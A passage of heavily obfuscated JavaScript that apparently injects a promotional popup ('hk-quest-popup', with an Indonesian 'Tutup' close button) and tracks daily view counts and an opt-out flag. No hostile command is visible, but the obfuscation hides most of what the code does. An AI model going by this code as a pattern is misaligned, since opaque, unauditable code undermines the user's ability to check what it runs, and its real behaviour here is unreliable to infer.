59)+_0x4896e1(_0x79a744._0x190d60,_0x79a744._0x3fc862,_0x79a744._0x522778,_0x79a744._0x3c792a)+_0x4ca51a(_0x79a744._0x1f324a,_0x79a744._0x2002ab,_0x79a744._0x4fa531,_0x79a744._0x201d5e)+_0x2648ac(_0x79a744._0x420810,0x6a9,_0x79a744._0x5489ac,_0x79a744._0x3ebd5d)+_0x4896e1(_0x79a744._0x51c071,_0x79a744._0x59098d,_0x79a744._0x2fe3fd,_0x79a744._0x1c2b0c)+_0x2db10c(_0x79a744._0x2c7865,0x862,_0x79a744._0x43b44a,_0x79a744._0xd20154)+_0x2db10c(_0x79a744._0x149bc5,_0x79a744._0x3ffc75,0xa41,_0x79a744._0x2b2489)+'header\x20{'+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2648ac(0x635,0x7fa,_0x79a744._0x1b9cb5,_0x79a744._0x387feb)+_0x4ca51a(_0x79a744._0x1c68b9,_0x79a744._0x51873b,_0x79a744._0x4fd4c0,_0x79a744._0x4855c0)+_0x4ca51a(0x5f5,_0x79a744._0x2db23c,0x4fb,0x520)+_0x2db10c(0x5a9,_0x79a744._0x161fb0,_0x79a744._0x1cee15,0x49b)+_0x156075(_0x79a744._0x4feb87,_0x79a744._0x82d926,_0x79a744._0x1057ba,_0x79a744._0x982442)+_0x4896e1(0x2b2,_0x79a744._0x172206,_0x79a744._0x3337f6,'c*m^')+'}\x0a\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20.hk-q'+'uest-pop'+'up-title'+'\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x149ab4(-_0x79a744._0xcbf0e1,-_0x79a744._0x533a5b,-_0x79a744._0x32d9ee,-0x469)+_0x4896e1(-0x80,0x13e,_0x79a744._0x1f2260,_0x79a744._0x96528e)+_0x2648ac(_0x79a744._0x3ec8c5,_0x79a744._0x4bd6bb,_0x79a744._0x119a44,_0x79a744._0x15b3a4)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x156075(_0x79a744._0x207e27,_0x79a744._0x42bd79,0x66b,0x886)+_0x4896e1(_0x79a744._0x5ca01d,0x227,0x252,'r*4L')+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(_0x79a744._0x381c70,_0x79a744._0x15b127,_0x79a744._0x4d539a,_0x79a744._0x4d5679)+_0x2648ac(_0x79a744._0xf4c2cc,_0x79a744._0x3f254a,0x5b7,'8hby')+_0x149ab4(0x32,-_0x79a744._0x4ab889,_0x79a744._0x3ad057,-_0x79a744._0x3fba34)+_0x2db10c(0xd12,0xabb,0x81f,0xb1c)+_0x4ca51a(_0x79a744._0x17c9b9,0x512,_0x79a744._0x3a8f70,0x797)+_0x4896e1(0xc3,-0x1b8,-0xa5,'Srtz')+_0x2db10c(0x801,_0x79a744._0x36d95a,0x84b,_0x79a744._0x258095)+_0x2648ac(_0x79a744._0x361035,0x4a6,_0x79a744._0x55bfba,_0x79a744._0x3c792a)+_0x4896e1(_0x79a744._0xd09092,_0x79a744._0x564fc2,_0x79a744._0x277e48,_0x79a744._0x40d8a2)+_0x4896e1(_0x79a744._0xd09092,0x3c,_0x79a744._0x1ee689,_0x79a744._0x9db47a)+_0x156075(_0x79a744._0x3a1e06,_0x79a744._0x64abca,_0x79a744._0x250d6a,0x45c)+_0x156075(_0x79a744._0x45ef8d,'c*m^',0x562,0x562)+_0x149ab4(-_0x79a744._0x3dba76,-0x8f,_0x79a744._0x29e2ea,-0x167)+_0x2db10c(_0x79a744._0x313268,0x82b,0x77a,0x92b)+_0x149ab4(-0xad,-_0x79a744._0x31dfdf,-0x22b,_0x79a744._0x39c352)+_0x2648ac(_0x79a744._0x3d4fe7,0x984,0x9fa,'Ltw#')+_0x2db10c(_0x79a744._0x42dea1,_0x79a744._0x2c8b86,0x8f6,_0x79a744._0x361f55)+_0x4ca51a(0x57c,_0x79a744._0x47bf36,_0x79a744._0x1057ba,0x463)+_0x149ab4(0x242,_0x79a744._0x115203,_0x79a744._0x2b74aa,_0x79a744._0xfcbb4)+_0x149ab4(-_0x79a744._0x3ae1b1,-_0x79a744._0x58f6c5,-_0x79a744._0x47450f,_0x79a744._0x321d42)+_0x2648ac(_0x79a744._0x402dfc,_0x79a744._0x10e438,_0x79a744._0x57df84,_0x79a744._0x498327)+_0x2db10c(_0x79a744._0x5f275f,_0x79a744._0x1b7ac4,0x934,_0x79a744._0x5f275f)+_0x2db10c(_0x79a744._0x5188f7,0x862,_0x79a744._0x1d3f6e,_0x79a744._0xc4e4e)+_0x2648ac(_0x79a744._0x265c1e,_0x79a744._0x1a70b1,_0x79a744._0x23e782,'nc(p')+_0x156075(0x32e,_0x79a744._0x55d9bb,_0x79a744._0x156970,0x3bd)+_0x2db10c(0x768,_0x79a744._0x5671fc,_0x79a744._0xc73258,_0x79a744._0x4d7800)+_0x149ab4(-0x171,-_0x79a744._0x5c23b4,-_0x79a744._0x84402f,0x52)+_0x149ab4(0x46,-_0x79a744._0x25c762,-0x88,0x81)+_0x2648ac(0x6eb,_0x79a744._0x5e4a17,_0x79a744._0x367fe7,_0x79a744._0x2ddfc9)+_0x4ca51a(_0x79a744._0x5dd2c8,_0x79a744._0x5f4230,_0x79a744._0x51b63f,_0x79a744._0x4badef)+_0x2db10c(_0x79a744._0x300c61,0x6d5,_0x79a744._0x5828b4,0x454)+_0x4896e1(-_0x79a744._0x247795,-0x3a2,-_0x79a744._0x41f9d2,_0x79a744._0x3eb754)+_0x4896e1(-_0x79a744._0x451cec,-_0x79a744._0x53d41c,-0x14a,_0x79a744._0x5171b7)+_0x149ab4(-0x1e,-0x8f,-_0x79a744._0x2c6851,0x252)+'\x20\x20\x20.hk-q'+_0x4896e1(_0x79a744._0xad65df,-0xc,-0x3,'6gNL')+_0x149ab4(_0x79a744._0x3c557c,0xe7,0x1a8,0x1fe))+(_0x149ab4(_0x79a744._0x7f8288,0x3b5,0x396,0x36a)+_0x2648ac(0x414,_0x79a744._0x4eb1bf,_0x79a744._0x121347,_0x79a744._0x555904)+_0x156075(0x5fc,']pf6',_0x79a744._0x35f45d,_0x79a744._0x2f6e2b)+_0x4896e1(_0x79a744._0x55cc9a,_0x79a744._0xb9d694,0x3be,_0x79a744._0x1733c1)+_0x2648ac(0x4e3,_0x79a744._0x57dcdb,_0x79a744._0x3e8d35,_0x79a744._0x4cb47c)+'x;\x0a\x20\x20\x20\x20\x20'+_0x149ab4(-_0x79a744._0x5489bf,-0x8f,-0x13f,0x112)+'\x20\x20\x20\x20\x20\x20\x20f'+_0x4ca51a(_0x79a744._0x1820ad,_0x79a744._0x3f63e1,0x910,_0x79a744._0x5b45ab)+':\x20wrap;\x0a'+_0x156075(0x410,_0x79a744._0x19db36,_0x79a744._0x4311dd,_0x79a744._0x6bea61)+_0x149ab4(-0x24,-0x8f,-_0x79a744._0x55c42b,_0x79a744._0x149d7f)+_0x149ab4(-_0x79a744._0x1fe882,-_0x79a744._0xfc50f4,_0x79a744._0x247198,0xb3)+_0x4ca51a(0x657,_0x79a744._0x1c0886,_0x79a744._0x486c39,_0x79a744._0x25538c)+_0x4896e1(-_0x79a744._0x550f05,_0x79a744._0x2c5b0f,_0x79a744._0x416acd,_0x79a744._0x34af6c)+_0x4896e1(0x2fb,_0x79a744._0x16a46b,_0x79a744._0x235fac,_0x79a744._0x553229)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(0x956,0x6d5,0x837,_0x79a744._0x5d5448)+_0x2648ac(0x621,_0x79a744._0x39a408,_0x79a744._0x58e2f8,_0x79a744._0x4a7028)+_0x4896e1(-0xa7,0x133,_0x79a744._0xa3e430,'$0IA')+_0x156075(0x288,_0x79a744._0x4c5b97,_0x79a744._0x2d0669,_0x79a744._0x3f0c08)+'{\x0a\x20\x20\x20\x20\x20\x20'+_0x156075(_0x79a744._0x2eaf,'%]b7',_0x79a744._0x2e2195,_0x79a744._0x430279)+'\x20\x20\x20\x20\x20\x20or'+_0x156075(_0x79a744._0x52c681,_0x79a744._0x498327,0x6ba,_0x79a744._0x47921e)+_0x2648ac(_0x79a744._0xa423d0,0x5af,_0x79a744._0x26d4ed,'1*cb')+_0x4ca51a(_0x79a744._0x2944a4,_0x79a744._0x571bd1,0x49c,_0x79a744._0x12ab10)+'\x20\x20\x20\x20widt'+_0x4ca51a(0x736,_0x79a744._0x3f1ffb,_0x79a744._0x30a41d,_0x79a744._0x725fe6)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x4896e1(-0x162,0x54,_0x79a744._0x18a668,_0x79a744._0x1ac992)+_0x4ca51a(_0x79a744._0x582c6f,_0x79a744._0xa4f716,0x4ed,0x9aa)+_0x4896e1(-_0x79a744._0x57e2e3,0x63,-0x14e,_0x79a744._0x3a367e)+_0x2648ac(0x622,0x5cf,_0x79a744._0x5a2d1c,'f1yO')+'nter;\x0a\x20\x20'+_0x4ca51a(0x536,0x735,_0x79a744._0x377665,_0x79a744._0x5c2ca0)+_0x2db10c(0x9f8,_0x79a744._0x487550,_0x79a744._0x12f0b6,_0x79a744._0x234141)+_0x2648ac(_0x79a744._0x445315,_0x79a744._0x435736,_0x79a744._0x5c46dd,_0x79a744._0x4bc716)+_0x4896e1(_0x79a744._0x10646d,_0x79a744._0x7114d3,_0x79a744._0x9ff6bb,_0x79a744._0x3d3509)+_0x149ab4(-_0x79a744._0xd69deb,-_0x79a744._0x4ee29b,-_0x79a744._0x2b84f2,0x90)+'st-popup'+_0x2648ac(0x5cc,0x7dc,_0x79a744._0x3e1aae,'B7NN')+_0x2648ac(0x7c7,_0x79a744._0x2a4e97,_0x79a744._0x14a393,_0x79a744._0x42bd79)+_0x156075(_0x79a744._0x568b4d,_0x79a744._0x3d3509,_0x79a744._0x368dfc,_0x79a744._0x272291)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(0x850,_0x79a744._0x43a3a5,_0x79a744._0x27e203,_0x79a744._0x25e0e5)+'-size:\x201'+_0x2db10c(_0x79a744._0x4d860b,0x7d1,0x602,0x6f0)+_0x2db10c(0x3f1,0x6d5,_0x79a744._0x2b9b79,_0x79a744._0xc8c64)+_0x4ca51a(_0x79a744._0x2431e8,_0x79a744._0x5cb5a6,_0x79a744._0x186bdc,_0x79a744._0x44e38b)+_0x4ca51a(_0x79a744._0x15bbd7,_0x79a744._0x5b7a38,0x5b8,_0x79a744._0x484702)+_0x4ca51a(_0x79a744._0x17c9b9,0x263,_0x79a744._0x3fb9e4,_0x79a744._0x293ad5)+_0x149ab4(-_0x79a744._0x1dd0c3,_0x79a744._0x5aefe2,-0x147,_0x79a744._0x2a6b8b)+_0x2db10c(_0x79a744._0x58697e,_0x79a744._0x52d441,0x686,_0x79a744._0x4ef2d8)+_0x2db10c(0x941,_0x79a744._0x1a9562,_0x79a744._0x461090,_0x79a744._0x282411)+_0x149ab4(_0x79a744._0x370e3f,-_0x79a744._0x4a7480,-_0x79a744._0x27d555,-0x266)+_0x149ab4(-_0x79a744._0x1a51c5,-0x8f,-0x10f,0x1a4)+_0x2648ac(_0x79a744._0x1f86f7,0x6e6,0x52f,_0x79a744._0x3e63a6)+_0x2db10c(_0x79a744._0x3eae02,_0x79a744._0x17ff07,_0x79a744._0x231a97,_0x79a744._0x3fda2b)+_0x2db10c(0x8f2,0x99f,0xc16,0xac7)+_0x4ca51a(0x536,_0x79a744._0x2eab42,_0x79a744._0x2c3d7a,0x24f)+_0x4ca51a(_0x79a744._0xf8898,_0x79a744._0x428c58,0x8f4,_0x79a744._0xc54d17)+_0x149ab4(-_0x79a744._0xa45f1,0xd4,_0x79a744._0x632f86,-0x43)+_0x2648ac(0x55c,0x4f4,_0x79a744._0x2b9a4e,')Cj$')+_0x2db10c(_0x79a744._0x36636b,0x6d5,_0x79a744._0x86cff8,_0x79a744._0x53782c)+'\x20\x20\x20\x20\x20\x20\x20p'+_0x2db10c(_0x79a744._0x2ca0c4,_0x79a744._0x2af3cd,0x3e7,0x847)+_0x4ca51a(0x580,_0x79a744._0x25dee9,0x6fc,0x4a8)+_0x149ab4(_0x79a744._0x6defd6,_0x79a744._0x550f81,0x493,_0x79a744._0x2e6525)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(_0x79a744._0x17587c,_0x79a744._0x597561,_0x79a744._0x156970,_0x79a744._0x4957ad)+_0x2db10c(0xb61,0xac6,0xa2b,_0x79a744._0x38c41c)+':\x2014px;\x0a'+_0x4896e1(-0x142,-_0x79a744._0x2a2582,-0x317,_0x79a744._0x3eb757)+_0x4896e1(-_0x79a744._0x10a542,-0x337,-_0x79a744._0x3fba34,_0x79a744._0x3fafdd)+_0x4896e1(_0x79a744._0x345c11,0x203,_0x79a744._0x590d59,_0x79a744._0x344967)+_0x4896e1(0x38f,_0x79a744._0x4872a9,_0x79a744._0x3f6812,_0x79a744._0x3eb754)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x149ab4(_0x79a744._0x198b8d,_0x79a744._0x9a0ab,0x258,0xf5)+'Landscap'+_0x4ca51a(0x5a8,_0x79a744._0x264975,_0x79a744._0x15d4fd,_0x79a744._0x26d779)+_0x4ca51a(_0x79a744._0x5e33e2,_0x79a744._0x9641f3,0x71d,_0x79a744._0x453fec)+_0x156075(_0x79a744._0x399ef3,'y^J4',_0x79a744._0x46c0ba,0xae8)+_0x156075(_0x79a744._0x2faa1b,_0x79a744._0x4fcdc8,_0x79a744._0x242f32,_0x79a744._0x515482)+_0x2db10c(_0x79a744._0x3e11f0,0x724,0x4eb,_0x79a744._0x524aae)+_0x4ca51a(0x76d,0x630,0x6a0,0x80e)+_0x4896e1(-_0x79a744._0x11c23e,-0x30,-0x180,_0x79a744._0x3cdc5e)+_0x2db10c(0x499,_0x79a744._0x568022,0x7c6,_0x79a744._0x1eb7ca)+_0x149ab4(0x36e,0x18a,0x287,_0x79a744._0x44e927)+_0x156075(_0x79a744._0x15d4fd,'*!1]',_0x79a744._0x161a7c,_0x79a744._0x57a491)+_0x2db10c(0x806,0x8ed,_0x79a744._0x2cb5f3,0x63f)+_0x156075(0x6d1,'1K6j',_0x79a744._0x49e03b,_0x79a744._0x1f324a)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x149ab4(0x1a9,-0x8f,_0x79a744._0x38a8ed,-_0x79a744._0x2c3d7a)+_0x156075(_0x79a744._0x514153,_0x79a744._0x1bdaab,0x4b7,0x6f0)+_0x156075(_0x79a744._0x57207,'4(bE',_0x79a744._0xb63268,_0x79a744._0x4e60b2)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x149ab4(_0x79a744._0x13e5b6,-_0x79a744._0x2221ac,_0x79a744._0x258343,-0x2)+'\x20}\x0a\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x149ab4(_0x79a744._0x31e49a,0x2b6,0x469,_0x79a744._0x2fd497)+_0x156075(_0x79a744._0x33d5f3,_0x79a744._0x5c792e,_0x79a744._0x50ce8d,_0x79a744._0x12af67)+_0x2648ac(0x995,_0x79a744._0x3c0ae9,_0x79a744._0x490978,'Qd#r')+_0x156075(0x5db,'#6Pi',0x63c,_0x79a744._0x2cff25)+_0x4896e1(_0x79a744._0x448833,_0x79a744._0x2fda0f,_0x79a744._0x58314b,_0x79a744._0x50d5a5)+_0x2648ac(_0x79a744._0x24d64f,0x6e6,0x474,_0x79a744._0x4280ca)+_0x156075(0x28f,_0x79a744._0x50d5a5,_0x79a744._0x4c1a49,_0x79a744._0x58ba7b)+':\x206px\x2012'+'px;\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(_0x79a744._0x3afd4e,_0x79a744._0x1a850e,0x836,0x6f3)+_0x2db10c(0x911,_0x79a744._0x568022,_0x79a744._0x1371fa,_0x79a744._0x3fdd90)+'\x20\x20\x20\x20\x20\x20\x20.'+_0x2648ac(_0x79a744._0x149874,_0x79a744._0x2e8daf,_0x79a744._0x136e78,_0x79a744._0x485e69)+_0x149ab4(-_0x79a744._0x1fb0d6,-0x105,-_0x79a744._0x3e1a65,_0x79a744._0x5b8c3d)+_0x2db10c(_0x79a744._0x421d8d,_0x79a744._0x21b804,_0x79a744._0x550155,0xa66)+_0x149ab4(0x154,-_0x79a744._0x4256f0,-0x2a4,-_0x79a744._0x2831f2)+_0x4ca51a(_0x79a744._0x77b4d5,_0x79a744._0x174f66,0x54e,_0x79a744._0x2f314f)+_0x2db10c(0x74a,0x5ad,_0x79a744._0x5ec714,0x744)+_0x2648ac(_0x79a744._0x2e02af,0x7b1,0x54d,_0x79a744._0x5a7a43)+_0x156075(0x4d5,_0x79a744._0x337fda,0x347,_0x79a744._0x3d8910)+_0x149ab4(0x146,-_0x79a744._0x521004,-_0x79a744._0x29def1,-_0x79a744._0x25732d)+_0x2db10c(_0x79a744._0x300a9f,0x997,_0x79a744._0x1042ab,0xbd1)+_0x4896e1(0x3af,_0x79a744._0x2d458e,0x132,'4(bE')+'\x20\x20\x20\x20\x20\x20\x20.')+(_0x2648ac(0x656,_0x79a744._0x30dd79,_0x79a744._0x35ec84,'k)j&')+'-popup-f'+_0x4896e1(0x383,0x1ca,_0x79a744._0x44e510,_0x79a744._0x31292b)+_0x4ca51a(_0x79a744._0x25f37a,_0x79a744._0x15787e,_0x79a744._0x14cf53,_0x79a744._0x3dcd93)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(_0x79a744._0x22bb70,0x4cd,_0x79a744._0x5de32a,0x577)+_0x156075(_0x79a744._0x1ff274,'I^54',_0x79a744._0x5b8997,_0x79a744._0x1bab39)+_0x156075(0x328,'Ltw#',_0x79a744._0x57d07a,_0x79a744._0x2b1555)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(_0x79a744._0x374b19,_0x79a744._0x358d76,0x468,_0x79a744._0x3aef6a)+_0x4ca51a(0x761,_0x79a744._0x11311d,_0x79a744._0x5c032f,_0x79a744._0x5ec9a0)+_0x156075(_0x79a744._0x1690b1,_0x79a744._0x40d8a2,0x7d5,0x516)+_0x4896e1(-0x113,-0x2ea,_0x79a744._0x412737,']pf6')+_0x4896e1(-_0x79a744._0x586079,-_0x79a744._0x470a82,-_0x79a744._0x47cf68,_0x79a744._0x28e90e)+_0x149ab4(0x2ad,0x323,_0x79a744._0x321d42,_0x79a744._0xcff687)+'btn\x20{\x0a\x20\x20'+_0x2db10c(0x7a1,_0x79a744._0x1bc8c9,0x828,0x72b)+_0x4ca51a(_0x79a744._0x28e8a8,0x625,_0x79a744._0x907a72,_0x79a744._0x2ae2d8)+'\x20\x20paddin'+_0x156075(0x295,')z9W',_0x79a744._0x1bf784,0x38b)+_0x156075(0x5e5,'%4p(',_0x79a744._0x30113f,0x8af)+_0x2db10c(_0x79a744._0x390afd,0x6d5,_0x79a744._0x2706f1,_0x79a744._0x3fd9ed)+_0x4896e1(_0x79a744._0x452aec,_0x79a744._0x3808c7,0x453,')z9W')+_0x4ca51a(0x4ac,_0x79a744._0x317351,0x2ab,0x637)+'ze:\x2012px'+';\x0a\x20\x20\x20\x20\x20\x20'+_0x2648ac(0x518,_0x79a744._0x5da032,0x5ce,'SM8K')+_0x2648ac(_0x79a744._0x4e013f,_0x79a744._0x585eb5,0x877,'c*m^')+_0x156075(0x7ef,_0x79a744._0x5623d0,_0x79a744._0x36fbfb,0xa74)+_0x2648ac(0x7c2,_0x79a744._0x3eb5a6,_0x79a744._0x2e6525,_0x79a744._0x55683e)+_0x2db10c(0xa51,0x998,0xad5,_0x79a744._0x336926)+_0x4ca51a(_0x79a744._0x3dad22,0x8c8,_0x79a744._0x36b1aa,_0x79a744._0x1adc4e)+_0x2648ac(0x8b9,0x773,_0x79a744._0x3aef6a,_0x79a744._0x28e90e)+_0x4896e1(0x299,-_0x79a744._0x551e46,_0x79a744._0x569625,']pf6')+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x149ab4(0x2a3,0x3b4,_0x79a744._0x1535c1,0x476)+_0x156075(_0x79a744._0x363c00,'Vrl(',0x4f8,_0x79a744._0x5477f3)+_0x2db10c(0x5f5,_0x79a744._0x3ea46f,_0x79a744._0x481756,_0x79a744._0x3cfff1)+_0x149ab4(0x5e,-_0x79a744._0x505d44,_0x79a744._0x28258f,-_0x79a744._0x22d8db)+_0x2db10c(_0x79a744._0x5de32a,0x891,0x5cf,0x946)+_0x2648ac(_0x79a744._0x485031,_0x79a744._0x3ec606,_0x79a744._0x1df542,_0x79a744._0x4050c3)+_0x156075(_0x79a744._0x31fa38,_0x79a744._0x55d9bb,_0x79a744._0x5a7c9e,0x8a8)+'\x20'),'FqoyL':function(_0x4c2551){return _0x4c2551();},'yCMox':_0x2648ac(0xa60,_0x79a744._0x21d920,0x4ae,_0x79a744._0x55e92c)+'loseBtn','ROdSj':_0x2db10c(_0x79a744._0x3f5b0d,_0x79a744._0x2fbd73,0x6a4,0x56a),'KNsKH':_0x4ca51a(0x7d5,0x69e,_0x79a744._0x3494b9,_0x79a744._0x1bd372)+_0x156075(0x1f6,'1K6j',_0x79a744._0x2205e1,_0x79a744._0x254e75)+_0x2648ac(_0x79a744._0x102bc7,_0x79a744._0x37896d,0x834,_0x79a744._0x5c25be),'CWPHE':_0x4ca51a(_0x79a744._0x4cc87d,0x559,_0x79a744._0x5150b9,0x7e8),'tPabQ':function(_0x3586a8,_0x1197ba,_0x3b0ab0){return _0x3586a8(_0x1197ba,_0x3b0ab0);},'bnloH':_0x4ca51a(_0x79a744._0x32a44e,_0x79a744._0x4eaf14,_0x79a744._0x2e99e1,_0x79a744._0x3a1fcd),'dFvFF':_0x4896e1(0x1ff,-0x12,0x3f4,_0x79a744._0x2daa90),'iqjfu':function(_0x475cd1){return _0x475cd1();},'aTlUt':_0x2db10c(0xc11,0x94a,0x8ed,_0x79a744._0x503c1e)+_0x149ab4(_0x79a744._0x380b3f,_0x79a744._0x3544bb,0x30,_0x79a744._0x19863c)+_0x149ab4(-0xd4,-0x1ea,-0x2d,-_0x79a744._0x2a359a)+_0x149ab4(0x302,_0x79a744._0x5f5bc7,0x280,0x100)+_0x149ab4(-0x2a0,-0x10f,0x30,_0x79a744._0x5d7eaf)+'ebp?v=1','TrPgD':_0x4ca51a(0x463,_0x79a744._0x2ec068,_0x79a744._0x11e480,0x273)+_0x149ab4(0xfa,0x5a,_0x79a744._0x3dba76,0x2c4)+_0x2db10c(_0x79a744._0x557c7c,0x6a4,_0x79a744._0x54165e,0x486)+_0x4ca51a(_0x79a744._0x3be3af,_0x79a744._0x177582,0x2e5,_0x79a744._0x546855),'DqaKu':'Tutup','skyvc':_0x156075(0x567,_0x79a744._0x3d9502,_0x79a744._0x3cd8c4,0x25e),'jcKSo':'loading','ptuTo':_0x4896e1(_0x79a744._0x52915e,_0x79a744._0x439d94,0x202,'8hby')+'ntLoaded'};function _0x2d7fdf(){const _0x24e09a={_0x26e16a:0x42,_0x412454:0x519},_0x202273={_0x42c28f:0x1bf},_0x451d59={_0x535dfd:0x52b,_0x165f70:0x2af},_0x4d17a3={_0x1a4575:0x7d1,_0x16296a:'4(bE'},_0x1fbeb={_0x390b61:0x111,_0x3a20a2:0x49c,_0x28be11:0x47},_0x1e0eaf={_0x1d20f9:0xd,_0x2aa543:0xb8};function _0x4b8b21(_0x176910,_0x3a4c1b,_0x5de2b9,_0x1db651){return _0x2db10c(_0x3a4c1b,_0x1db651- -0x556,_0x5de2b9-_0xcbc137._0x25ffcc,_0x1db651-0x196);}function _0x524692(_0xbbd8a6,_0x35e37a,_0x556d20,_0x3bff72){return _0x4ca51a(_0x35e37a- -_0x1e0eaf._0x1d20f9,_0xbbd8a6,_0x556d20-0x105,_0x3bff72-_0x1e0eaf._0x2aa543);}function _0xe384e4(_0x32809f,_0x3874db,_0x23eebb,_0x45f0e9){return _0x156075(_0x32809f-_0x1fbeb._0x390b61,_0x45f0e9,_0x32809f- -_0x1fbeb._0x3a20a2,_0x45f0e9-_0x1fbeb._0x28be11);}const _0x686cb2={'LDUnL':function(_0x31e7a4){function _0x5d2715(_0x135656,_0x44bc11,_0x30114d,_0x486d67){return _0x2eee(_0x135656-0x1c0,_0x44bc11);}return _0x4c3e6c[_0x5d2715(_0x4d17a3._0x1a4575,_0x4d17a3._0x16296a,0x63b,0x518)](_0x31e7a4);},'bQZcL':function(_0x7cf665){function _0x342684(_0x94b309,_0x170ca4,_0x457850,_0x70b186){return _0x2eee(_0x94b309-0x2a0,_0x457850);}return _0x4c3e6c[_0x342684(_0x451d59._0x535dfd,_0x451d59._0x165f70,')z9W',0x4a3)](_0x7cf665);}};function _0x131849(_0x3343f8,_0x1d37fc,_0x189eee,_0xbcbb6b){return _0x4896e1(_0xbcbb6b-_0xc6d635._0x17c997,_0x1d37fc-_0xc6d635._0x21d081,_0x189eee-0x144,_0x189eee);}function _0x21d3ee(_0x336122,_0x54c47c,_0x45f45a,_0x45dff6){return _0x2db10c(_0x45f45a,_0x54c47c- -0x4fb,_0x45f45a-0x13a,_0x45dff6-_0x202273._0x42c28f);}function _0x3a2a31(_0x2d9982,_0x1b9536,_0x1a0049,_0x1d6996){return _0x156075(_0x2d9982-_0x24e09a._0x26e16a,_0x1b9536,_0x1d6996- -_0x24e09a._0x412454,_0x1d6996-0x2f);}if(_0x4c3e6c[_0x3a2a31(_0x418a6d._0x298ec5,'f1yO',_0x418a6d._0x5b5d48,_0x418a6d._0x494213)]===_0x4c3e6c[_0x524692(0x944,0x967,_0x418a6d._0x541a09,0x793)]){try{const _0x1b4d70=_0x3b1969[_0x3a2a31(_0x418a6d._0x454657,_0x418a6d._0x3a0290,-_0x418a6d._0x50b707,0x233)](_0x6aebaa[_0x3a2a31(0x22f,_0x418a6d._0x3d3b15,0x33f,_0x418a6d._0x54200a)](_0x540bb4[_0x21d3ee(_0x418a6d._0x5e4d25,_0x418a6d._0x3be6c1,-0x127,_0x418a6d._0x22ab94)+_0x131849(_0x418a6d._0x39feef,_0x418a6d._0x22a4f6,'nc(p',_0x418a6d._0x48d44e)]));if(_0x1b4d70&&_0x1b4d70[_0x524692(0x683,_0x418a6d._0x5da956,_0x418a6d._0x1fdab9,_0x418a6d._0x1d2ea8)]===_0x686cb2[_0x3a2a31(_0x418a6d._0x18a510,_0x418a6d._0x170737,_0x418a6d._0x32caee,0x264)](_0x1d4ce8))return _0x1b4d70;}catch(_0x2f77ad){}return{'date':_0x686cb2['bQZcL'](_0x1cc9f0),'viewCount':0x0,'optedOut':!(0x71*0x31+-0xcc3*0x2+0x3e6*0x1)};}else return new Date()['toISOStr'+'ing']()[_0x4b8b21(_0x418a6d._0x24acc0,0x2a9,_0x418a6d._0x1d3d56,_0x418a6d._0x53c705)]('T')[-0x1f18+0xc1*0xd+-0x17*-0xed];}function _0x40cedb(){const _0x36e79a={_0x1b313a:0x192,_0x3d20fa:0xc8},_0x1f9274={_0x135a28:0x2e,_0x1a2ff0:0xb9};function _0x5b9135(_0xe33a40,_0x4c2db9,_0x4194cb,_0x5c4f91){return _0x156075(_0xe33a40-_0x1f9274._0x135a28,_0xe33a40,_0x4194cb- -_0x1f9274._0x1a2ff0,_0x5c4f91-0xa0);}function _0x525c4e(_0x1fa4ce,_0x489158,_0x10a946,_0x923eb3){return _0x156075(_0x1fa4ce-0x160,_0x10a946,_0x489158- -0x30e,_0x923eb3-0x176);}function _0x5879d1(_0x2209fb,_0x9c8378,_0x584869,_0x273d51){return _0x2648ac(_0x2209fb-_0x36e79a._0x1b313a,_0x584869- -0x3eb,_0x584869-_0x36e79a._0x3d20fa,_0x273d51);}function _0x2bec8f(_0x50cad0,_0x344328,_0x300dd0,_0x284f79){return _0x2db10c(_0x284f79,_0x300dd0- -0xa5,_0x300dd0-_0x3ba638._0x4065f6,_0x284f79-_0x3ba638._0x5a6079);}function _0x1bc8a5(_0x441bfa,_0xcfc8bb,_0x3219b1,_0x33c07d){return _0x149ab4(_0x441bfa-_0x5a96e2._0x21ccc1,_0xcfc8bb-0x6c6,_0x3219b1-0x1f3,_0x33c07d);}const _0x205258={'Axdsx':function(_0x218a6f,_0x16ab1b){return _0x218a6f+_0x16ab1b;},'XTeHD':function(_0x465cf3,_0xbea867){function _0x5b256f(_0x2dc7a1,_0x289d69,_0x20a567,_0x2850c1){return _0x2eee(_0x2850c1-0x362,_0x20a567);}return _0x4c3e6c[_0x5b256f(0xce5,_0x370eba._0x553423,_0x370eba._0x7243fe,_0x370eba._0x15d6ca)](_0x465cf3,_0xbea867);},'Tqfro':_0x4c3e6c[_0x1bc8a5(0x959,_0x29c77f._0x420bdb,0xb9c,_0x29c77f._0x1b4d32)],'iykdC':function(_0x34a34f){return _0x4c3e6c['qOlOC'](_0x34a34f);},'ourLe':function(_0x2d9956,_0x146232){const _0x5f5d72={_0x502ce3:0x416,_0x36b120:0x116};function _0x4a23cc(_0x5f00e5,_0x304e63,_0x29d72f,_0x36f3c7){return _0x1bc8a5(_0x5f00e5-0x141,_0x36f3c7- -_0x5f5d72._0x502ce3,_0x29d72f-_0x5f5d72._0x36b120,_0x5f00e5);}return _0x4c3e6c[_0x4a23cc(_0x564506._0xce42b0,_0x564506._0x4b90f1,0x26f,_0x564506._0x17d7c7)](_0x2d9956,_0x146232);},'eWlwq':function(_0x45a398){return _0x45a398();},'hlZbq':_0x4c3e6c[_0x1bc8a5(_0x29c77f._0x1b6068,_0x29c77f._0x2dc057,_0x29c77f._0x2556db,_0x29c77f._0x228cfa)]};function _0x12a00f(_0x5859b2,_0x19f7c9,_0x2dc8d9,_0x3b2702){return _0x4ca51a(_0x3b2702- 